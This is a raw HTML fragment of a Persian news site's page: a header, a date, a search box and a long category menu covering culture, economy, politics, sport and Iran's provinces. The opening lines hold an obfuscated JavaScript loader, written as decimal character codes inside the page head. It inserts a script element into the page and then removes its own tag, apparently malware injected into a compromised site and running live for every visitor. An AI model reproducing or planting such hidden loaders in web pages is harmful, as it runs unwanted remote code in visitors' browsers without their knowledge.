111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>

<body>
<header class="site_heder"  >
                <nav class="top-nav navbar"  >
    <div class="container">
      <div class="row">
<div class="pull-right header-languages">
          <ul>
<li><a href="/fa">فارسی</a></li><li><a href="/ar"> العربية</a></li><li><a href="/en">English</a></li><li><a href="/tu">Türkçe</a></li>          </ul>
        </div>
        <div class="pull-left header-menu">
        
 
        </div>
        
      </div>
    </div>
  </nav>
    
  <div class="container">
    <div class="row">
      <div class="header-logo pull-right"> 
      <a href="https://sedayemontaghed.ir">
          <img src="http://sedayemontaghed.ir/wp-content/uploads/2022/01/logo-2.png" alt="پایگاه تحلیلی ،خبری صدای منتقد">
	  <h1 style="font-size: 0 !important; margin: 0 !important;">پایگاه تحلیلی ،خبری صدای منتقد</h1>
           </a> 
      </div>
      
      <div class="header-left pull-left">
                <div class="header-date" style="direction:ltr"> January 29,2026 |  <span style="direction:rtl;">۱۴۰۴/۱۱/۰۹</span></div>
        <div class="clear"></div>
                <div class="header-search-box">
        <form class="search_form" role="search" action="https://sedayemontaghed.ir">
            <div class="form-group">
              <button type="submit"> <i class="fa fa-search"></i> </button>
              <input name="s" placeholder="جستجو کن ..." required="" type="search">
            </div>
</form>        </div>
                <div class="site-title-en">
          <h2>SedayeMontaghed</h2>
        </div>
                
      </div>
    </div>
  </div>
  
  <div class="bg-null"></div>
</header>
<div class="clear"></div>
    <main>
    <div class="container">
        <div class="row" >


            <nav class="navbar main-menu navbar-inverse navbar-fixed-top" role="navigation">
                <div class="container">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbarr-header">
                        <span class="fa fa-bars navbar-c-toggle transition03"></span>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse pull-right" id="main-menu-links">
                        <div class="menu-main-mnu-container"><ul id="menu-main-mnu" class="nav navbar-nav"><li id="menu-item-875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-875"><a href="http://sedayemontaghed.ir/">خانه</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://sedayemontaghed.ir/%d8%a2%d8%b1%d8%b4%db%8c%d9%88/">عناوین اخبار</a></li>
<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-920"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/">فرهنگ و هنر</a>
<ul class="sub-menu">
	<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d9%81%d8%b1%d9%87%d9%86%da%af-%d8%b9%d9%85%d9%88%d9%85%db%8c/">فرهنگ عمومی</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d9%85%db%8c%d8%b1%d8%a7%d8%ab-%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c-%d9%88-%da%af%d8%b1%d8%af%d8%b4%da%af%d8%b1%db%8c/">میراث فرهنگی و گردشگری</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8-%d9%88-%d8%af%d9%81%d8%a7%d8%b9-%d9%85%d9%82%d8%af%d8%b3/">انقلاب و دفاع مقدس</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">سینمای ایران</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c-%d8%ac%d9%87%d8%a7%d9%86/">سینمای جهان</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d9%88-%d8%aa%d9%84%d9%88%d8%b2%db%8c%d9%88%d9%86/">رادیو و تلوزیون</a></li>
	<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://sedayemontaghed.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%88-%d9%87%d9%86%d8%b1/%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d9%88-%d9%87%d9%86%d8%b1%d9%87%d8%a7%db%8c-%d8%aa%d8%ac%d8%b3%d9%85%db%8c/">موسیقی و هنرهای تجسمی</a></li>
</ul>
</li>
<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-919"><a href="https://sedayemontaghed.ir/category/%d8%af%d8%a7%d9%86%d8%b4-%d9%88-%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c/">دانش و فناوری</a>
<ul class="sub-menu">
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://sedayemontaghed.ir/category/%d8%af%d8%a7%d9%86%d8%b4-%d9%88-%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c/%d8%b9%d9%84%d9%85-%d9%88-%d8%af%d8%a7%d9%86%d8%b4/">علم و دانش</a></li>
	<li id="menu-item-922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-922"><a href="https://sedayemontaghed.ir/category/%d8%af%d8%a7%d9%86%d8%b4-%d9%88-%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%88-%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7%d8%a7%d8%aa/">فناوری اطلاعات و ارتباطات</a></li>
</ul>
</li>
<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-949"><a href="https://sedayemontaghed.ir/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa/">سلامت</a>
<ul class="sub-menu">
	<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://sedayemontaghed.ir/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa/%d8%a8%d9%87%d8%af%d8%a7%d8%b4%d8%aa/">بهداشت</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-952"><a href="https://sedayemontaghed.ir/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa/%d8%af%d8%b1%d9%85%d8%a7%d9%86/">درمان</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-951"><a href="https://sedayemontaghed.ir/category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa/%d8%aa%d8%ba%d8%b0%db%8c%d9%87/">تغذیه</a></li>
</ul>
</li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">اقتصاد</a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">اقتصاد ایران</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86/">اقتصاد جهان</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/%d8%a7%d9%86%d8%b1%da%98%db%8c/">انرژی</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/%d8%a8%d8%a7%d9%86%da%a9-%d9%88-%d8%a8%db%8c%d9%85%d9%87-%d9%88-%d8%a8%d9%88%d8%b1%d8%b3/">بانک و بیمه و بورس</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://sedayemontaghed.ir/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/%d8%b1%d8%a7%d9%87-%d9%88-%d9%85%d8%b3%da%a9%d9%86/">راه و مسکن</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%a2%d8%b3%db%8c%d8%a7%db%8c-%d8%b4%d8%b1%d9%82%db%8c-%d9%88-%d8%a7%d9%82%db%8c%d8%a7%d9%86%d9%88%d8%b3%db%8c%d9%87/">آسیای شرقی و اقیانوسیه</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%a2%d8%b3%db%8c%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c/">آسیای غربی</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%a2%d9%81%d8%b1%db%8c%d9%82%d8%a7%db%8c-%d9%85%d8%b1%da%a9%d8%b2%db%8c-%d9%88-%d8%ac%d9%86%d9%88%d8%a8%db%8c/">آفریقای مرکزی و جنوبی</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%a7%d8%b1%d9%88%d9%be%d8%a7/">اروپا</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%ac%d9%87%d8%a7%d9%86/">ایران در جهان</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://sedayemontaghed.ir/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/%d8%ae%d8%a7%d9%88%d8%b1%d9%85%db%8c%d8%a7%d9%86%d9%87-%d9%88-%d8%a2%d9%81%d8%b1%db%8c%d9%82%d8%a7%db%8c-%d8%b4%d9%85%d8%a7%d9%84%db%8c/">خاورمیانه و آفریقای شمالی</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://sedayemontaghed.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa/">سیاست</a>
<ul class="sub-menu">
	<li id="menu-item-947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><a href="https://sedayemontaghed.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa/%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%88-%d8%b3%d8%b1%d8%a7%d9%86-%d9%82%d9%88%d8%a7/">رهبری و سران قوا</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://sedayemontaghed.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa/%d8%af%d9%88%d9%84%d8%aa/">دولت</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://sedayemontaghed.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c/">سیاست خارجی</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://sedayemontaghed.ir/category/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa/%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d9%88-%d8%af%d9%81%d8%a7%d8%b9%db%8c/">امنیتی و دفاعی</a></li>
</ul>
</li>
<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://sedayemontaghed.ir/category/%d9%88%d8%b1%d8%b2%d8%b4/">ورزش</a>
<ul class="sub-menu">
	<li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-957"><a href="https://sedayemontaghed.ir/category/%d9%88%d8%b1%d8%b2%d8%b4/%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">فوتبال ایران</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-954"><a href="https://sedayemontaghed.ir/category/%d9%88%d8%b1%d8%b2%d8%b4/%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84-%d8%ac%d9%87%d8%a7%d9%86/">فوتبال جهان</a></li>
	<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-956"><a href="https://sedayemontaghed.ir/category/%d9%88%d8%b1%d8%b2%d8%b4/%d9%88%d8%b1%d8%b2%d8%b4%d9%87%d8%a7%db%8c-%d8%b1%d8%b2%d9%85%db%8c/">ورزشهای رزمی</a></li>
	<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-955"><a href="https://sedayemontaghed.ir/category/%d9%88%d8%b1%d8%b2%d8%b4/%da%a9%d8%b4%d8%aa%db%8c-%d9%88-%d9%88%d8%b2%d9%86%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c/">کشتی و وزنه برداری</a></li>
</ul>
</li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-930"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/">استانها</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b4%d8%b1%d9%82%db%8c/">آذربایجان شرقی</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%ba%d8%b1%d8%a8%db%8c/">آذربایجان غربی</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a7%d8%b1%d8%af%d8%a8%db%8c%d9%84/">اردبیل</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86/">اصفهان</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a7%d9%84%d8%a8%d8%b1%d8%b2/">البرز</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-973"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a7%db%8c%d9%84%d8%a7%d9%85/">ایلام</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%a8%d9%88%d8%b4%d9%87%d8%b1/">بوشهر</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-975"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%aa%d9%87%d8%b1%d8%a7%d9%86/">تهران</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%86%d9%87%d8%a7%d8%b1-%d9%85%d8%ad%d8%a7%d9%84-%d9%88-%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">چهار محال و بختیاری</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%ac%d9%86%d9%88%d8%a8%db%8c/">خراسان جنوبی</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b1%d8%b6%d9%88%db%8c/">خراسان رضوی</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b4%d9%85%d8%a7%d9%84%db%8c/">خراسان شمالی</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/">خوزستان</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%b2%d9%86%d8%ac%d8%a7%d9%86/">زنجان</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%b3%d9%85%d9%86%d8%a7%d9%86/">سمنان</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d8%b3%db%8c%d8%b3%d8%aa%d8%a7%d9%86-%d9%88-%d8%a8%d9%84%d9%88%da%86%d8%b3%d8%aa%d8%a7%d9%86/">سیستان و بلوچستان</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%81%d8%a7%d8%b1%d8%b3/">فارس</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-985"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%82%d8%b2%d9%88%db%8c%d9%86/">قزوین</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%82%d9%85/">قم</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%a9%d8%b1%d8%af%d8%b3%d8%aa%d8%a7%d9%86/">کردستان</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%a9%d8%b1%d9%85%d8%a7%d9%86/">کرمان</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87/">کرمانشاه</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%a9%d9%87%da%af%d9%84%d9%88%db%8c%d9%87-%d9%88-%d8%a8%d9%88%db%8c%d8%b1-%d8%a7%d8%ad%d9%85%d8%af/">کهگلویه و بویر احمد</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/">گلستان</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%da%af%db%8c%d9%84%d8%a7%d9%86/">گیلان</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-993"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86/">لرستان</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86/">مازندران</a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%85%d8%b1%da%a9%d8%b2%db%8c/">مرکزی</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%87%d8%b1%d9%85%d8%b2%da%af%d8%a7%d9%86/">هرمزگان</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%db%8c%d8%b2%d8%af/">یزد</a></li>
</ul>
</li>
<li id="menu-item-998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-998"><a href="#">ویژه ها</a>
<ul class="sub-menu">
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-vip menu-item-1032"><a href="https://sedayemontaghed.ir/vip/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-96/">انتخابات</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-vip menu-item-1036"><a href="https://sedayemontaghed.ir/vip/%d8%a7%d9%84%d9%85%d9%be%db%8c%da%a9-2016/">المپیک</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-vip menu-item-1037"><a href="https://sedayemontaghed.ir/vip/%d9%85%d8%ad%d8%b1%d9%85-95/">محرم</a></li>
